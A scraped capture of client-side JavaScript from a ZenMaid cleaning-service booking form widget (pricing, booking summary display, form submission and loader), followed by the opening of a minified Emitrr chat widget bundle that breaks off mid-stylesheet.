    t = this.getServicePrice() * (1.0 - recurrence_discount.slope) + recurrence_discount.intercept;
    return t;
  },
  getCouponDiscount: function() {
    var discount = this.getFormElements().map(function(el) {
      if (el.node.dataset.elementType == "coupon_redemption") {
        return el.getAdjustment();
      } else {
        return { intercept: 0, slope: 1.0 };
      }
    }).reduce(affineReducer, { intercept: 0, slope: 1.0 });

    t = this.getServicePrice() * (1.0 - discount.slope) + discount.intercept;
    return t;
  },
  getTotalPrice: function() {
    return this.getServicePrice() - this.getCouponDiscount() - this.getRecurrenceDiscount() + this.getTaxAmount();
  },
  updatePrice: function() {
    if (this.estimates_price) {
      var service_price = this.getServicePrice() && this.getServicePrice().formatFormCents(this.currency_properties);
      var tax_amount = this.getTaxAmount() && this.getTaxAmount().formatFormCents(this.currency_properties);
      var recurrence_discount = this.getRecurrenceDiscount() && this.getRecurrenceDiscount().formatFormCents(this.currency_properties);
      var recurrence_discount_factor = Math.round((1-this.getAdjustment().slope)*100) + "%";
      var coupon_discount = this.getCouponDiscount() && this.getCouponDiscount().formatFormCents(this.currency_properties);
      var total_price = this.getTotalPrice() && this.getTotalPrice().formatFormCents(this.currency_properties);

      var html = "<div class='price-element'><strong>"+this.locale_data.service+":<span class='price'>" + service_price + "</span></strong></div>";
      if (recurrence_discount) {
        html = html + "<div class='price-element'><strong>"+this.locale_data.discount+":<span class='price'>" + recurrence_discount + "</span></strong></div>";
      }
      if (coupon_discount) {
        html = html + "<div class='price-element'><strong>"+this.locale_data.coupon+":<span class='price'>" + coupon_discount + "</span></strong></div>";
      }
      if (tax_amount) {
        html = html + "<div class='price-element'><strong>"+this.locale_data.tax+":<span class='price'>" + tax_amount + "</span></strong></div>";
      }
      html = html + "<div class='total-price-element'></i> <strong>"+this.locale_data.total+":<span class='price'>" + total_price + "</span></strong></div>";
      html = "<h5>"+this.locale_data.price_estimate+"</h5>" + html;
      document.getElementById("booking-price-wrapper").innerHTML = html;
      document.getElementById("booking-price-mobile-wrapper").innerHTML = html;
    } else {
      document.getElementById("booking-price-wrapper").innerHTML = "";
      document.getElementById("booking-price-mobile-wrapper").innerHTML = "";
    }

    this.node.querySelector("#booking_price").value = this.getServicePrice();
    this.displayContactInfo();
    this.displayTimeAndPlaceInfo();
    this.displayServiceInfo();
  },
  isValid: function(card_valid) {
    return this.card_valid;
  },
  getBooking: function() {
    return this.bookings[0];
  },
  displayContactInfo: function() {
    var info_elements = [];
    if (this.getBooking().getContactInfo()) {
      this.getBooking().getContactInfo().map(function(info_array) {
        if (info_array[1].length) {
          if (info_array[0] == "name") {
            info_elements.push("<div class='contact-element'><i class='far fa-user-circle'></i> <strong>"+info_array[1]+"</strong></div>")
          } else if (info_array[0] == "email") {
            info_elements.push("<div class='contact-element'><i class='far fa-envelope'></i> <strong>"+info_array[1]+"</strong></div>")
          } else if (info_array[0] == "phone_number") {
            info_elements.push("<div class='contact-element'><i class='fas fa-phone'></i> <strong>"+info_array[1]+"</strong></div>")
          }
        }
      });
    }
    if (info_elements.length) {
      var html = "<div class='contact-info-container'><h3>"+this.locale_data.contact_info+"</h3>" + info_elements.join("") + "</div>";
      document.getElementById("booking-contact-wrapper").innerHTML = html;
    } else {
      document.getElementById("booking-contact-wrapper").innerHTML = "";
    }
  },
  displayTimeAndPlaceInfo: function() {
    var info_elements = [];
    var time_elements = [];
    if (this.getBooking().getTimeInfo()) {
      this.getBooking().getTimeInfo().map(function(time_info_array) {
        if (time_info_array[1].length) { time_elements.push(time_info_array[1]); }
      });
    }

    if (time_elements.length) {
      time_elements = time_elements.join(" - ");
      info_elements.push("<div class='time-element'><i class='far fa-calendar-alt'></i> <strong>"+time_elements+"</strong></div>");
    }
    if (this.getBooking().getServiceAddress()) {
      info_elements.push("<div class='address-element'><i class='fas fa-map-marker-alt'></i> <strong>"+this.getBooking().getServiceAddress()+"</strong></div>");
    }
    if (this.getBooking().getRecurrenceString() && this.getBooking().getRecurrenceString().length) {
      info_elements.push("<div class='recurrence-element'><i class='fas fa-redo'></i> <strong>"+this.getBooking().getRecurrenceString()[0][1]+"</strong></div>");
    }
    if (info_elements.length) {
      var html = "<div class='contact-info-container'><h3>"+this.locale_data.time_and_place+"</h3>" + info_elements.join("") + "</div>";
      document.getElementById("booking-location-wrapper").innerHTML = html;
    } else {
      document.getElementById("booking-location-wrapper").innerHTML = "";
    }
  },
  displayServiceInfo: function() {
    var service_hash = {};
    if (this.getBooking().getServiceInfo()) {
      this.getBooking().getServiceInfo().forEach(function(el) {
        service_hash[el[0]] = el[1];
      });
    }

    if (Object.getOwnPropertyNames(service_hash).length) {
      var html = ""
      if (service_hash["bedrooms"]) { html = html + (Math.round(service_hash["bedrooms"] * 2) / 2) + " " + this.locale_data.bedrooms; }
      if (service_hash["bathrooms"]) {
        if (html.length) {
          html = html + " " + (Math.round(service_hash["bathrooms"] * 2) / 2) + " " + this.locale_data.bathrooms;
        } else {
          html = html + (Math.round(service_hash["bathrooms"] * 2) / 2) + " " + this.locale_data.bathrooms;
        }
      }
      if (service_hash["square_meters"]) {
        if (html.length) {
          html = html + ", " + Math.round(service_hash["square_meters"]) + " " + this.locale_data.square_meters;
        } else {
          html = html + Math.round(service_hash["square_meters"]) + " " + this.locale_data.square_meters;
        }
      } else if (service_hash["square_feet"]) {
        if (html.length) {
          html = html + ", " + Math.round(service_hash["square_feet"]) + " " + this.locale_data.square_feet;
        } else {
          html = html + Math.round(service_hash["square_feet"]) + " " + this.locale_data.square_feet;
        }
      }
      if (service_hash["man_hours"]) {
        if (html.length) {
          html = html + ", " + Math.round(service_hash["man_hours"]) + " " + this.locale_data.man_hours;
        } else {
          html = html + Math.round(service_hash["man_hours"]) + " " + this.locale_data.man_hours;
        }
      }
      if (service_hash["service_extras"]) {
        if (html.length) {
          html = html + ". With " + service_hash["service_extras"];
        } else {
          html = html + service_hash["service_extras"];
        }
      }
      var html = "<div class='time-element'><i class='fas fa-broom'></i> <strong>"+html+"</strong></div>"
      var html = "<div class='contact-info-container'><h3>"+this.locale_data.service_details+"</h3>" + html + "</div>";
      document.getElementById("booking-service-wrapper").innerHTML = html;
    } else {
      document.getElementById("booking-service-wrapper").innerHTML = "";
    }
  },
  attachClickRegistrationEvent: function() {
    this.node.addEventListener('click', function(event) {
      this.last_clicked_coords = [event.clientX, event.clientY];
    }.bind(this));
  },
  attachAsyncFormSubmitEvent: function() {
    if (!this.node.querySelector(".payment-fields-container")) {

      validate.init({
        selector: '#new_booking',
        disableSubmit: true,
        fieldClass: 'error',
        errorClass: 'error-message',

        onSubmit: function (form, fields) {

          Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
            e.classList.add("is-loading");
          });

          var form_data = serialize(form);
          form_submit_xhr = postAsync(form.action, form_data);

          var fn = function() {

            var res = JSON.parse(form_submit_xhr.responseText);

            if (res.success) {
              Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
                e.classList.remove("is-loading");
              });
              displayConfirmationMessageAndRedirect(form.dataset.redirectUrl);
            } else {
              Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
                e.classList.remove("is-loading");
              });

              var displayError = document.getElementById('card-errors');
              displayError.textContent = res.error.message;
            }
          }
          form_submit_xhr.onload = fn.bind(form);
        }
      });

    }
  },
  attachAddressValidation: function() {
    var address_elements = this.getFormElements().filter(function(el) {
      return el.node.dataset.elementType == "address";
    });

    if (address_elements.length) {
      this.node.addEventListener("submit", this.checkAddressPresenceOnSubmit.bind(this));
    }
  },
  checkAddressPresenceOnSubmit: function(ev) {
    var address_present = this.checkAddressPresence();
    if (address_present) {
      displayAddressError(false)
      return true;
    } else {
      ev.stopPropagation();
      ev.preventDefault();
      displayAddressError(true)
      return false;
    }
  },
  checkAddressPresence: function() {
    var address_field = this.getFormElements().find(function(el) {
      return el.node.dataset.elementType == "address";
    });

    var empty_address_fields = Array.prototype.slice.apply(address_field.node.querySelectorAll("input")).filter(function(el) {
      return !(el.value.length) && el.id != "booking_address_country" && el.id != "booking_address_line2";
    });

    // this.displayAddressErrorsFor(empty_address_fields);
    if (empty_address_fields.length) {
      return false;
    } else {
      return true
    }
  },
  displayAddressErrorsFor: function(missing_fields) {
    // var missing_ids = missing_fields.map(function(el) {
    //   return el.id;
    // })
//     var iframe = this.getAddressIframe();
//     var iframe_inputs = Array.prototype.slice.apply(iframe.contentDocument.body.querySelectorAll("input"));
//
//     iframeHoverObject = {
//       iframe: iframe,
//       iframeMouseOver : false
//     }
//
//     iframe_inputs.forEach(function(el) {
//       if (["", "new_address_full_street_address", "new_address_line2", "new_address_country"].includes(el.id)) {
//         return;
//       }
//       var elements = el.parentElement.getElementsByClassName("error-message");
//       while (elements.length > 0) {
//         elements[0].parentElement.removeChild(elements[0]);
//       }
//
//       if (el.id == "new_address_line1" && missing_ids.includes("booking_address_line1")) {
//         el.parentElement.innerHTML += "<div class='error-message'>Address Line 1 is required</div>";
//       } else if (el.id == "new_address_city" && missing_ids.includes("booking_address_city")) {
//         el.parentElement.innerHTML += "<div class='error-message'>Address City is required</div>";
//       } else if (el.id == "new_address_state" && missing_ids.includes("booking_address_state")) {
//         el.parentElement.innerHTML += "<div class='error-message'>State is required</div>";
//       } else if (el.id == "new_address_postal_code" && missing_ids.includes("booking_address_postal_code")) {
//         el.parentElement.innerHTML += "<div class='error-message'>ZIP is required</div>";
//       }
//     }.bind(missing_fields));
  },
  // getAddressIframe: function() {
  //   return this.getFormElements().find(function(el) {
  //     return el.node.dataset.elementType == "address";
  //   }).node.querySelectorAll("iframe")[0]
  // },
  initAddressFields: function() {
    // initAutocompletes();
  },
  initSidebar: function() {
    float_interval = window.setInterval(refreshSidebarFloatStatus, 250);
  }
}


function refreshSidebarFloatStatus() {
  if (typeof zm_fixing_threshold == "undefined") {
    if (document.querySelector(".booking-summary-aside")) {
      zm_fixing_threshold = document.querySelector(".booking-summary-aside").offsetTop + document.querySelector(".form-sidebar-wrapper").getBoundingClientRect().height - document.querySelector(".booking-form-body").offsetTop;
    } else if (window.frames[0]) {
      zm_fixing_threshold = window.frames[0].document.querySelector(".booking-summary-aside").offsetTop + window.frames[0].document.querySelector(".form-sidebar-wrapper").getBoundingClientRect().height - window.frames[0].document.querySelector(".booking-form-body").offsetTop;
    } else {
      zm_fixing_threshold = 600;
    }
  }

  if (document.querySelector(".booking-summary-aside")) {
    if ((document.querySelector(".booking-form-body").getBoundingClientRect().top < -zm_fixing_threshold) || (window.frameElement && window.frameElement.getClientRects()[0].top < -zm_fixing_threshold)) {
      if (window.frameElement) {
        if (float_interval) {
          clearInterval(float_interval);
          setTimeout(function() {
            fixSidebar(-window.frameElement.getClientRects()[0].top);
          }, 200);
          setTimeout(function() {
            float_interval = window.setInterval(refreshSidebarFloatStatus, 250);
          }, 700)
        } else {
          setTimeout(function() {
            clearInterval(float_interval);
            float_interval = window.setInterval(refreshSidebarFloatStatus, 250);
          }, 500)
        }
      } else {
        fixSidebar(0);
      }
    } else {
      unfixSidebar();
    }
  }

  // if (document.querySelector(".booking-summary-aside").style.position == "absolute" && document.querySelector(".booking-summary-container").getBoundingClientRect().top < 20) {
  //   if (document.querySelector(".booking-summary-container").getBoundingClientRect().top == 0) { return; }
  //   fixSidebar();
  // }
  // if (document.querySelector(".booking-summary-aside").style.position == "fixed" && document.querySelector(".booking-summary-container").getBoundingClientRect().top < 20) {
  // }
}

function fixSidebar(offset) {
  var sidebar_wrapper = document.querySelector(".booking-summary-aside")
  sidebar_wrapper.style.position = "fixed"
  // sidebar_wrapper.style.position = "sticky"
  var sidebar = document.querySelector(".booking-summary-wrapper")
  sidebar.style.position = "absolute";
  if (offset > 0) {
    sidebar.style.top = offset + "px";
  } else {
    sidebar.style.top = "0";
  }
  var sidebar_wrapper = document.querySelector(".form-sidebar-wrapper")
  sidebar_wrapper.style.display = "none";
}

function unfixSidebar() {
  var sidebar_wrapper = document.querySelector(".booking-summary-aside")
  sidebar_wrapper.style.position = "absolute"
  var sidebar = document.querySelector(".booking-summary-wrapper")
  sidebar.style.position = "relative";
  sidebar.style.top = "";
  var sidebar_wrapper = document.querySelector(".form-sidebar-wrapper")
  sidebar_wrapper.style.display = "block";
};
window.zenmaid = window.zenmaid || {};
window.zenmaid.forms = {};

function ZenMaidLoader(external_id) {
  this.cssId = '_zenmaid_css';
  this.booking_form_external_id = external_id;
  
    this.config_url = 'https://app.zenmaid.com/booking-forms/_XXXXXX_/config';
  
  this.config_url = this.config_url.replace("_XXXXXX_", this.booking_form_external_id);
  this.open_triggers_selector = null;
  this.closeEventAttached = false;
}

ZenMaidLoader.prototype = {
  constructor: ZenMaidLoader,
  init: function() {
    this.loadCss();
    this.fetchForm();
  },
  loadCss: function() {
    if (!document.getElementById(this.cssId)) {
      var head  = document.getElementsByTagName('head')[0];
      var link  = document.createElement('link');
      link.id   = this.cssId;
      link.rel  = 'stylesheet';
      link.type = 'text/css';
      
        link.href = 'https://d3q761sbfyxqec.cloudfront.net/assets/application-booking-1e6a1fda981b1e393e1dd1530446ab8d655468e0063773f64c1752037b7f1bd4.css';
      
      link.media = 'all';
      head.appendChild(link);
    }
  },
  fetchForm: function() {
    var xhr = new XMLHttpRequest();
    
      this.booking_form_url = 'https://app.zenmaid.com/booking-forms/_XXXXXX_/bookings/new';
    
    this.booking_form_url = this.booking_form_url.replace("_XXXXXX_", this.booking_form_external_id);

    xhr.open('GET', this.booking_form_url);
    xhr.onload = function() {
      if (xhr.status === 200) {
        this.loadForm(xhr.responseText);
      }
      else {
        console.error('[ZenMaid] Request failed. Returned status of ' + xhr.status);
      }
    }.bind(this);
    xhr.send();
  },
  loadForm: function(html) {
    var target_id = "zenmaid-modal-" + this.booking_form_external_id;
    if (document.querySelector(".zenmaid-container")) {
      var elem = document.querySelector(".zenmaid-container");
      elem.id = target_id;
      elem.classList.add("cleanslate");
      elem.innerHTML = html;
    } else {
      var elem;
      var potential_text_area = Array.prototype.slice.apply(document.querySelectorAll("textarea")).filter(function(el) { return el.placeholder.indexOf("ZenMaid") > -1; })[0];

      if (document.getElementById(target_id)) {
        elem = document.getElementById(target_id);
        elem.innerHTML = html;
      } else if (potential_text_area) {
        elem = potential_text_area;
        elem.outerHTML = '<div id="'+target_id+'" class="cleanslate zenmaid-container">'+html+'</div>';
      } else {
        elem = document.createElement('div');
        elem.id = target_id;
        elem.classList.add("cleanslate");
        elem.classList.add("zenmaid-modal");
        elem.innerHTML = html;
        document.body.appendChild(elem);
      }
    }
    var font_link = document.createElement('link');
    font_link.setAttribute('rel', 'stylesheet');
    font_link.setAttribute('type', 'text/css');
    font_link.setAttribute('href', 'https://fonts.googleapis.com/css?family=Mulish:400,700');
    document.head.appendChild(font_link);

    var awesomefont_link = document.createElement('link');
    awesomefont_link.setAttribute('rel', 'stylesheet');
    awesomefont_link.setAttribute('href', 'https://use.fontawesome.com/releases/v5.3.1/css/all.css');
    awesomefont_link.setAttribute('integrity', '');
    awesomefont_link.setAttribute('crossorigin', 'anonymous');
    document.head.appendChild(awesomefont_link);

    

    this.initForm();
    this.attachTriggers();
  },
  initForm: function() {
    var form_el = document.querySelector("#zenmaid-modal-"+ this.booking_form_external_id + " .zm-payment-form");
    this.form = new Form(form_el)

    this.form.init();
    this.tracker = new ZenMaidTracker(this.booking_form_external_id, this.form);
  },
  attachTriggers: function() {
    Array.prototype.slice.apply(document.querySelectorAll(this.open_triggers_selector)).forEach(function(e) {
      e.addEventListener("click", this.open.bind(this));
    }.bind(this));
    Array.prototype.slice.apply(document.querySelectorAll(".zenmaid-modal-close-btn")).forEach(function(e) {
      e.addEventListener("click", this.close.bind(this));
    }.bind(this));
    var allLinks = document.links;
    for (var i = 0, n = allLinks.length; i < n; i++) {
      if (allLinks[i].hash == "#zenmaid-booking-form") {
        allLinks[i].addEventListener('click', this.open.bind(this));
      }
    }
  },
  open: function(e) {
    e.preventDefault();
    var element = document.getElementById("zenmaid-modal-"+this.booking_form_external_id);
    element.classList.add("open");
    document.body.style.overflow = 'hidden';
    document.querySelector("#zenmaid-modal-"+ this.booking_form_external_id + " .zenmaid-widget-container").style.transform = "translateY(0%)";
  },
  close: function(e) {
    e.preventDefault();
    if (document.body) { document.body.style.overflow = 'initial'; }
    var element = document.getElementById("zenmaid-modal-"+this.booking_form_external_id);
    element.classList.remove("open");
    document.querySelector("#zenmaid-modal-"+ this.booking_form_external_id + " .zenmaid-widget-container").style.transform = "translateY(-103%)";
  }
}

window.zenmaid.forEach(function(el) {
  if (el[0] == "config") { window.zenmaid.forms[el[1]] = {} };
});

Object.keys(window.zenmaid.forms).forEach(function (external_id) {
  window.zenmaid.forms[external_id].loader = new ZenMaidLoader(external_id)
  window.zenmaid.forms[external_id].loader.init();
  loadGmaps()
});


function loadGmaps() {
  var src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyBMFT20v-5u5x-NgKghvvaNO_teLJYoANc&libraries=places,geometry&callback=initAutocompletes"
  insertScriptInAddressIframe(src)
}

function prepareAutocompletes() {
  Object.keys(window.zenmaid.forms).forEach(function (external_id) {
    window.zenmaid.forms[external_id].loader.form.initAddressFields();
  });
};





// require booking/international_addresses






;



--- FILE ---
content_type: text/javascript
request_url: https://widget.emitrr.com/v1.0.0/emitrr-widget.js
body_size: 245387
content:
/*! For license information please see emitrr-widget.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("EmitrrWidget",[],t):"object"==typeof exports?exports.EmitrrWidget=t():e.EmitrrWidget=t()}(self,(function(){return(()=>{var e={10:e=>{function t(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}e.exports=t,t.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=0==(1&Math.floor(10*t))?e-n:e+n}return 0|Math.min(e,this.max)},t.prototype.reset=function(){this.attempts=0},t.prototype.setMin=function(e){this.ms=e},t.prototype.setMax=function(e){this.max=e},t.prototype.setJitter=function(e){this.jitter=e}},704:(e,t)=>{!function(e){"use strict";t.encode=function(t){var n,r=new Uint8Array(t),o=r.length,i="";for(n=0;n<o;n+=3)i+=e[r[n]>>2],i+=e[(3&r[n])<<4|r[n+1]>>4],i+=e[(15&r[n+1])<<2|r[n+2]>>6],i+=e[63&r[n+2]];return o%3==2?i=i.substring(0,i.length-1)+"=":o%3==1&&(i=i.substring(0,i.length-2)+"=="),i},t.decode=function(t){var n,r,o,i,a,l=.75*t.length,s=t.length,u=0;"="===t[t.length-1]&&(l--,"="===t[t.length-2]&&l--);var c=new ArrayBuffer(l),f=new Uint8Array(c);for(n=0;n<s;n+=4)r=e.indexOf(t[n]),o=e.indexOf(t[n+1]),i=e.indexOf(t[n+2]),a=e.indexOf(t[n+3]),f[u++]=r<<2|o>>4,f[u++]=(15&o)<<4|i>>2,f[u++]=(3&i)<<6|63&a;return c}}("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/")},767:e=>{function t(e){if(e)return function(e){for(var n in t.prototype)e[n]=t.prototype[n];return e}(e)}e.exports=t,t.prototype.on=t.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},t.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},t.prototype.off=t.prototype.removeListener=t.prototype.removeAllListeners=t.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<r.length;o++)if((n=r[o])===t||n.fn===t){r.splice(o,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},t.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,t)}return this},t.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},t.prototype.hasListeners=function(e){return!!this.listeners(e).length}},86:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(645),o=n.n(r)()((function(e){return e[1]}));o.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap);"]),o.push([e.id,'@keyframes fadeIn{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}@keyframes fadeOut{from{transform:scale(1) translate(0, 0);opacity:1}to{transform:scale(0.9) translate(0, 20px);opacity:0}}@keyframes slideUp{from{opacity:0;transform:translateY(50px)}80%{transform:translateY(-5px);opacity:.9}to{transform:translateY(0);opacity:1;max-height:100%}}@keyframes popOut{from{transform:scale(0)}80%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes innerBubbleGrow{from{opacity:0;transform:scale(0.1)}to{opacity:1;transform:scale(1)}}@keyframes outerBubbleGrow{from{transform:scale(0.1)}50%{transform:scale(1.02)}to{transform:scale(1)}}@keyframes spinAnimation{0%{transform:rotateZ(90deg)}100%{transform:rotateZ(1170deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes textFade{from{opacity:0}25%{opacity:0}to{opacity:1}}.checkmark{width:22px;height:22px;border-radius:50%;stroke-width:5;stroke:#00bd94;stroke-miterlimit:10;box-shadow:#00bd94 0px 0px 0px inset}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:.4s cubic-bezier(0.65, 0, 0.45, 1) 0s 1 normal forwards running stroke}.input{position:relative;margin:1rem 0;opacity:0;animation:textFade .3s linear forwards .3s}.input--invalid{margin-bottom:27px}.input--invalid>input:focus~label,.input--invalid>textarea:focus~label{color:#e73e51 !important}.input input,.input textarea{resize:none;display:block;background:0 0;border:0;color:#333;font-size:14px;height:36px;outline:0;position:relative;width:100%;z-index:1;line-height:20px;padding:8px 0;padding-right:22px}input:focus~.input__border:after,input:focus~.input__border:before,textarea:focus~.input__border:after,textarea:focus~.input__border:before{width:50%}.input input:focus~label,.input input:valid~label,.input textarea:focus~label,.input textarea:valid~label{transform:translate(-10%, -128%) scale(0.8);font-weight:500;color:var(--primary-color)}.input label{color:rgba(0,0,0,.5);font-size:13px;font-weight:400;left:0;line-height:16px;pointer-events:none;position:absolute;top:.5em;transition:.2s ease;white-space:nowrap;z-index:2}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.input input,.input textarea{font-size:16px;font-weight:400}}.input__border{background-color:#e5ecfd;bottom:0;height:1px;left:0;position:absolute;width:100%;z-index:10}.input__border:after,.input__border:before{content:"";height:2px;position:absolute;transition:.2s ease;width:0;background-color:var(--primary-color)}.input__border:before{left:50%}.input__border:after{right:50%}.input--invalid .input__border:after,.input--invalid .input__border:before{background-color:#e73e51}.input__checkmark{display:none;position:absolute;top:0;right:0;height:30px;width:22px;align-items:center;justify-content:flex-end}input:valid~.input__checkmark,textarea:valid~.input__checkmark{display:flex}input.invalid~.input__checkmark{display:none !important}.input__error{color:#e73e51;font-weight:600;position:absolute;bottom:0;left:0;transform:translateY(100%);font-size:12px;z-index:1;background:#fff;padding:4px 0}.prompt{font-family:"Roboto",sans-serif;animation:fadeIn .25s ease forwards;align-items:flex-end;display:flex;flex-direction:column;margin:16px;max-width:317px;padding-top:20px;position:fixed;bottom:84px;right:14px;opacity:0;z-index:99999999}.prompt--hidden{display:none}.prompt--left{right:unset;left:14px}.prompt__close{background-color:rgba(255,255,255,.9);border-radius:99999px;border:none;color:#878787;cursor:pointer;font-size:12px;font-weight:500;padding:5px 15px;margin-right:3px;margin-bottom:4px;opacity:0}.prompt:hover .prompt__close{opacity:1}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.prompt__close{opacity:1}}.prompt__body{border:1px solid #e8e9eb;box-shadow:0 8px 20px 0 rgba(0,0,0,.24);position:relative;background:#fff;border-radius:13px;box-sizing:border-box;cursor:pointer;display:flex;flex-direction:row;max-width:290px;padding:24px;width:100%;z-index:99999}.prompt__body::after{content:"";width:20px;height:20px;position:absolute;bottom:-6px;right:18px;background:#fff;border-radius:4px;z-index:-1;transform:rotate(45deg)}.prompt--left .prompt__body::after{right:unset;left:18px}.prompt__avatar{background-color:#eee;border-radius:45px;width:45px;height:45px;background-size:contain}.prompt__message{padding-left:12px;font-size:16px;line-height:1.4;max-width:190px}.widget-launcher{animation:fadeIn .25s ease forwards;position:fixed;display:flex;align-items:flex-end;flex-direction:column;right:30px;bottom:30px;z-index:99999999;opacity:0}.widget-launcher--left{left:30px;right:unset}.widget-launcher__button{box-shadow:0 10px 20px rgba(0,0,0,.2);width:57px;height:57px;align-items:center;border:none;border-radius:99999px;box-sizing:border-box;color:#fff;cursor:pointer;outline:0;overflow:hidden;position:relative;background-color:var(--primary-color);outline:none}.widget-launcher__button:hover{box-shadow:0 4px 12px rgba(0,0,0,.38);transition:.25s ease-in-out}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.widget-launcher__button--opened{display:none}}.widget-launcher__button .widget-launcher__icon-wrapper{position:relative;width:100%;height:100%}.widget-launcher__close-icon{width:28px;height:28px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%) scale(0.8, 0.8) rotate(-180deg);opacity:0;transition:transform .25s cubic-bezier(0.4, 0, 0.2, 1),opacity .25s cubic-bezier(0.4, 0, 0.2, 1)}.widget-launcher__button--opened .widget-launcher__close-icon{transform:translate(-50%, -50%) scale(1, 1) rotate(0);opacity:1}.widget-launcher__icon{position:absolute;width:28px;height:28px;opacity:1;transition:transform .25s cubic-bezier(0.4, 0, 0.2, 1),opacity .25s cubic-bezier(0.4, 0, 0.2, 1);left:50%;top:50%;transform:translate(-50%, -50%) scale(1, 1) rotate(0)}.widget-launcher__icon svg{color:#fff}.widget-launcher__button--opened .widget-launcher__icon{transform:translate(-50%, -50%) scale(0.8, 0.8) rotate(180deg);opacity:0}.widget{font-family:"Roboto",sans-serif;box-shadow:0 10px 20px rgba(0,0,0,.2);display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;width:340px;height:80vh;max-height:600px;margin-right:30px;border-radius:6px;bottom:100px;position:fixed;right:0;z-index:999999999;animation:popOut .25s ease;transform-origin:bottom right}.widget--left{left:0;right:unset;align-items:flex-start !important;margin-left:30px;margin-right:0 !important;right:unset !important;transform-origin:bottom left}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.widget{border-radius:0;position:absolute;top:0;bottom:0;right:0;left:0;height:100%;max-height:100%;max-width:100vw;width:100vw;margin:0}}.widget__overlay{position:fixed;bottom:0px;right:0px;width:100%;height:100%;z-index:99999999}.widget__overlay--hidden{display:none}.widget__header{position:relative;width:100%;box-sizing:border-box;text-align:center;padding:22px 16px;margin-bottom:0;border-radius:6px 6px 0 0;background-color:var(--primary-color);color:#fff}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.widget__header{border-radius:0}}.widget__close{display:none;align-items:center;justify-content:center;border-radius:50%;height:32px;width:32px;padding:0;cursor:pointer;color:#fff;background-color:rgba(0,0,0,.1);position:absolute;right:16px;top:50%;transform:translateY(-50%);border:none}.widget__close svg{opacity:.8}@media screen and (orientation: portrait)and (max-width: 5in),screen and (orientation: landscape)and (max-width: 8in){.widget__close{display:flex}}.widget__body{display:flex;flex-direction:column-reverse;color:#333;background-color:#f5f5f7;padding:0;overflow-y:auto;scroll-behavior:unset;position:relative;flex-grow:1;width:100%}.widget__footer{height:35px;min-height:35px;display:flex;align-items:center;justify-content:center;text-align:center;width:100%;border-radius:0 0 6px 6px;margin-bottom:0;background:#fff}.widget__footer span{display:block;margin:0 8px}.widget__footer a{display:flex;flex-direction:row;align-items:center;align-items:center;text-decoration:none;color:rgba(0,0,0,.85);opacity:.5;font-size:12px}.widget__footer img{width:64px}.widget .check-bold_svg__checkmark-bold{fill:#58d68d}.submit_loader_container{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:1000}.submit_loader_container svg{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.form__container{flex-direction:column;padding:0;flex:1 0 auto;position:relative;display:flex;justify-content:flex-start;height:auto}.form__invitation{color:#333;font-size:14px;line-height:20px;margin-top:16px;margin-bottom:16px;margin-left:16px;text-align:left;background-color:#e4e9f0;border-radius:24px 24px 24px 3px;padding:15px 26px 16px 21px;align-self:flex-start;position:relative;opacity:0;word-wrap:break-word;animation:innerBubbleGrow .2s ease forwards 0s;transform-origin:bottom left;transform:scale(1)}.form__invitation:after{content:"";z-index:-1;left:0;bottom:0;background-color:#e4e9f0;border-radius:24px 24px 24px 3px;position:absolute;width:100%;height:100%;animation:outerBubbleGrow .4s ease forwards;transform-origin:bottom left;transform:scale(1)}.form__invitation>div{font-size:14px;font-weight:400;max-width:222px}.form__content{width:84%;opacity:0;position:relative;display:flex;flex-direction:column;align-self:flex-end;background-color:#fff;border-radius:24px 24px 3px 24px;margin:0 16px 0 0;padding:16px 24px 20px;animation:innerBubbleGrow .2s ease forwards .2s;transform-origin:bottom right;z-index:2}.form__content--hidden{animation:fadeOut .25s ease;opacity:0;display:none}.form__content:after{content:"";z-index:-1;right:0;top:0;width:100%;height:100%;position:absolute;background-color:#fff;border-radius:24px 24px 3px 24px;transform:scale(1);animation:outerBubbleGrow 